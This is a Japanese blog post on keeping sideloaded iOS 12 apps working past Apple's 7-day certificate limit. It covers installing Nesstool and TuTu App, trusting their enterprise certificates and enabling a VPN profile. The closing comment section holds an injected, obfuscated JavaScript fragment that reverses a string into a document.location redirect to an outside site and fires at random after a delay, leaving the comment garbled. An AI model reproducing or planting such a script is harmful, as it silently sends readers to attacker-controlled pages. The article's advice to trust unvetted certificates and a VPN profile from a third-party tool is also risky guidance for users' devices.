iOSアプリをCydia ImpactorやTWeakboxからインストールした場合の「7日問題」をiOS12でも解消する

Cydia Impactorから個人のAppleIDでインストールしたアプリは、その証明書の有効期限が7日間となっているため、7日後には再度インストールする作業が必要となる。
なお、Cydia Impactorを利用したIPAファイルのインストールは下記の通り。
また、Tweakbox等からインストールした、ある種の不正なエンタープライズアプリの証明書についても、取消がなされることがあり、その場合には再インストールを行わなくてはならない。
これらを防ぐ手段として、昨今は「Nesstool」が話題となっている。iOS12でも一応動作するとのことで、インストールをしてみた。
Nesstoolのインストール
インストールは極めて簡単で、以下のサイトへアクセスし、サイトに従えばOK。
Nesstoolを信頼済みにする
設定の「一般」から「プロファイルとデバイス管理」へ異動すると、「エンタープライズApp」のなかに「Vajrakaya Technologies」という項目が存在している。

ここをクリックしたあと、アプリを承認しよう。以下は承認した後の画面である。

TuTu Appのインストール
このあとはアプリの起動。
アイコンを開くと、怪しい日本語ではあるが、次のような画面が出てくる。
真ん中のボタンをクリックすると、「TuTu App」をインストールするように促される。これも、インストールした後に証明書を信頼するようにしよう。
Nesstoolを設定する
もう一度NessToolを開き、真ん中のボタンをクリックする。

そうすると、VPNの設定画面が現れるので、OKをしておこう。

もう一度画面に戻ると、保護されている旨の記述に切り替わる。

これで、Nesstoolによる「保護」(7日間制限の無効化)が完了した。
セキュリティリスク
ただし、この方法は当然ながらセキュリティリスクが存在する。その内容は、以下のページで述べることとしたい。
https://webnetforce.net/security-issue-of-tutu-app-and-nesstool/
関連記事

TuTu AppとNesstoolは本当に安全なのか
前の記事で、TuTu AppとNesstoolを用いて野良アプリをインストールす ...

iOS版YouTubeをiOS12でも広告ブロック。Youtube++を非脱獄でもインストールする
「YouTube++」は、YouTubeの広告ブロックやバックグラウンド再生へ対 ...

iPhone/iPad用広告ブロックツール「Adblock」が不安定で広告をブロックしない問題を解決する
iPhone/iPad(iOS)用の広告ブロックツールのうち最も有名なものは「A ...

YouTube動画用にPanasonic GH5を今更検討。YouTuberオススメのレンズを記載していく。
最近動画の撮影(いわゆるVlog: 日常の記録をビデオで保存すること)にハマって ...

Privoxyで280広告ブロッカーを使う
Privoxyは、広告や特定の単語を含むページをブロックすることができるプロキシ ...
人気記事
Amazon返品: 未開封なのに返金額が少ない・半額返金だった場合には、Amazonに連絡をすると全額返品としてくれる
先日、ヘルシオホットクックがAmazonで激安で販売されていたため、私も購入をした。 どんな調理をし...
書籍を自炊して余白カットや汚れ除去をしたPDFにするためのソフト「ChainLP」
書籍をPDFにしただけだと、染みや汚れなどが目立ってしまい、タブレットやE-Ink端末で表示した際に...
MakeMKVを用い、UbuntuでBlu-rayを無劣化でリッピング・mkv/mp4にする方法
Blu-rayはAACSと呼ばれるコピープロテクトが施されており、DVDと違ってリッピングはおろかM...
Amazon返品: 未開封なのに返金額が少ない・半額返金だった場合には、Amazonに連絡をすると全額返品としてくれる
先日、ヘルシオホットクックがAmazonで激安で販売されていたため、私も購入をした。 どんな調理をし...
書籍を自炊して余白カットや汚れ除去をしたPDFにするためのソフト「ChainLP」
書籍をPDFにしただけだと、染みや汚れなどが目立ってしまい、タブレットやE-Ink端末で表示した際に...
MakeMKVを用い、UbuntuでBlu-rayを無劣化でリッピング・mkv/mp4にする方法
Blu-rayはAACSと呼ばれるコピープロテクトが施されており、DVDと違ってリッピングはおろかM...









ディスカッション
コメント一覧
Nesstobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}tool がインストールできません…なぜでしょうか?る